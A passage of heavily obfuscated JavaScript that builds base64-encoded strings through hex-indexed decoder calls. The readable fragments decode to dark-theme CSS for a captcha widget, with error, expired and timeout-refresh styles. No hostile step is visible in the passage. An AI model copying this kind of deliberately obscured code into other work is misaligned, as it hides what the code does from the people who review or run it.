0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x